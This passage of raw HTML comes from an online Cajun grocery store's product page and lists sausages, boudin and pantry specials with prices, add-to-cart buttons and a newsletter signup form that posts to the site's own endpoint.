                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">243</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">270</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4399"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-pork-beef-grillers-2lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Cajun-Grillers-Pork-Beef-175x175.png" alt="Best Stop Smoked Pork &amp; Beef Grillers 2 lb" title="Best Stop Smoked Pork &amp; Beef Grillers 2 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-pork-beef-grillers-2lb">Best Stop Smoked Pork &amp; Beef Grillers 2 lb</a></h4>
              <!--<p>Best Stop Smoked Pork &amp; Beef Sausage Grillers2 Pounds of Ground pork &amp; beef mixed with Best ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">59</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">66</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4576">
									<button class="btn-primary" type="button" onclick="cart.add('4576');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4576">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4576','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4576" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4576','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-pepperjack-pork-grillers-2lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Cajun-Grillers-Pepper-Jack-175x175.png" alt="Best Stop Smoked Pepper Jack Pork Grillers 2 lb" title="Best Stop Smoked Pepper Jack Pork Grillers 2 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-pepperjack-pork-grillers-2lb">Best Stop Smoked Pepper Jack Pork Grillers 2 lb</a></h4>
              <!--<p>Best Stop Smoked Pepper Jack Pork Grillers2 Pounds of Ground pork &amp; beef mixed with Best Stop se..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4577"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-crawfish-boudin"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Crawfish-Boudin-175x175.png" alt="Best Stop Crawfish Boudin 16 oz" title="Best Stop Crawfish Boudin 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-crawfish-boudin">Best Stop Crawfish Boudin 16 oz</a></h4>
              <!--<p>Best Stop Crawfish BoudinExperience the authentic taste of Cajun cuisine with Best Stop Crawfish Bou..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">29</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">66</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4994"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-original-boudin-14oz-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Original-Boudin-14oz-3Pack-175x175.jpg" alt="Best Stop Original Boudin 14 oz Pack of 3" title="Best Stop Original Boudin 14 oz Pack of 3" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-original-boudin-14oz-pack-of-3">Best Stop Original Boudin 14 oz Pack of 3</a></h4>
              <!--<p>Best Stop Original Boudin - 2 Link Pack 14 oz X 3Best Stop Original Boudin is a true representation ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">62</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">27</span><span class="smfont">36</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5062"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-smoked-boudin-12-oz-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/best-stop-smoked-boudin-12oz-175x175.png" alt="Best Stop Smoked Boudin 12 oz Pack of 3" title="Best Stop Smoked Boudin 12 oz Pack of 3" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-smoked-boudin-12-oz-pack-of-3">Best Stop Smoked Boudin 12 oz Pack of 3</a></h4>
              <!--<p>Best Stop Smoked Boudin - 2 Link Pack 12 oz X 3The Best Stop award winning Boudin is put into a smok..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">90</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">23</span><span class="smfont">22</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5183"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-mild-boudin-16-oz-3-packs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Mild-Boudin-3-Pack-175x175.jpg" alt="Best Stop Mild Boudin 16 oz - 3 Packs" title="Best Stop Mild Boudin 16 oz - 3 Packs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-mild-boudin-16-oz-3-packs">Best Stop Mild Boudin 16 oz - 3 Packs</a></h4>
              <!--<p>Best Stop Mild Boudin - 9 Links&nbsp;- 3 Links X 3 PacksThe Best Stop homemade boudin is made with p..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">27</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">30</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5194"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-chicken-boudin-14-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Chicken-Boudin-175x175.png" alt="Best Stop Chicken Boudin 14 oz" title="Best Stop Chicken Boudin 14 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-chicken-boudin-14-oz">Best Stop Chicken Boudin 14 oz</a></h4>
              <!--<p>Best Stop Chicken Boudin - Flavorful Cajun Sausage

Why Choose Best Stop Chicken Boudin?

The Be..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">39</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">49</span></span></span>
                <span class="saving">-12%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5226">
									<button class="btn-primary" type="button" onclick="cart.add('5226');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5226">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5226','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5226" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5226','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-garlic-pork-sausage-14-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Smoked-Garlic-Sausage-removebg-preview-175x175.png" alt="Best Stop Smoked Garlic Pork Sausage 14 oz" title="Best Stop Smoked Garlic Pork Sausage 14 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-garlic-pork-sausage-14-oz">Best Stop Smoked Garlic Pork Sausage 14 oz</a></h4>
              <!--<p>Best Stop Garlic Smoked Sausage
Deliciously Savory and Smoky
Experience the robust, savory flavor ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">97</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">99</span></span></span>
                <span class="saving">-11%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5227">
									<button class="btn-primary" type="button" onclick="cart.add('5227');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5227">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5227','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5227" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5227','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-smoked-green-onion-chicken-sausage-14-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Smoked-Chicken-Sausage-with-Green-Onion-14oz-175x175.png" alt="Best Stop Smoked Green Onion Chicken Sausage - 14 oz" title="Best Stop Smoked Green Onion Chicken Sausage - 14 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-smoked-green-onion-chicken-sausage-14-oz">Best Stop Smoked Green Onion Chicken Sausage - 14 oz</a></h4>
              <!--<p>Best Stop Smoked Green Onion Chicken Sausage

Enjoy the Best Stop Smoked Green Onion Chicken Sausa..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">23</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">49</span></span></span>
                <span class="saving">-13%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5237">
									<button class="btn-primary" type="button" onclick="cart.add('5237');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5237">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5237','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5237" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5237','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3999">
          <button class="btn-primary" type="button" onclick="cart.add('3999');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3999">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3999','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3999" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3999','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-dirty-rice-mix-8oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Dirty-Rice-Mix-8oz-200x200.png" alt="Cajun Land Dirty Rice Mix 8 oz" title="Cajun Land Dirty Rice Mix 8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-dirty-rice-mix-8oz">Cajun Land Dirty Rice Mix 8 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">60</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4241">
          <button class="btn-primary" type="button" onclick="cart.add('4241');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4241">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4241','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4241" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4241','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cobbler-mix-10oz-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-fruit-cobbler-mix-10oz-12Pack-200x200.png" alt="Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 12" title="Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 12" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cobbler-mix-10oz-pack-of-12">Louisiana Fish Fry Cobbler Mix 10.58 oz ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">27</span><span class="smfont">36</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">36</span><span class="smfont">48</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1482">
          <button class="btn-primary" type="button" onclick="cart.add('1482');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1482">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1482','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1482" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1482','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-7-links-smoked-mixed-mild"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-7-Links-Smoked-Mixed-Mild-200x200.jpg" alt="Savoie's 7 Links Smoked Mixed Mild 28 oz" title="Savoie's 7 Links Smoked Mixed Mild 28 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-7-links-smoked-mixed-mild">Savoie's 7 Links Smoked Mixed Mild 28 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">29</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">66</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4052">
          <button class="btn-primary" type="button" onclick="cart.add('4052');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4052">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4052','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4052" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4052','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cafe-du-monde-coffee-chicory-15oz-pack-of-6"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cafe-Du-Monde-Coffee-Chicory-15oz-6-Pack-200x200.png" alt="Cafe Du Monde Coffee with Chicory, 15 oz, (Pack of 6)" title="Cafe Du Monde Coffee with Chicory, 15 oz, (Pack of 6)" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cafe-du-monde-coffee-chicory-15oz-pack-of-6">Cafe Du Monde Coffee with Chicory, 15 oz...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">71</span><span class="smfont">18</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">86</span><span class="smfont">28</span></span></span> -->
          <span class="saving">-18%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5217">
          <button class="btn-primary" type="button" onclick="cart.add('5217');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5217">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5217','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5217" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5217','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
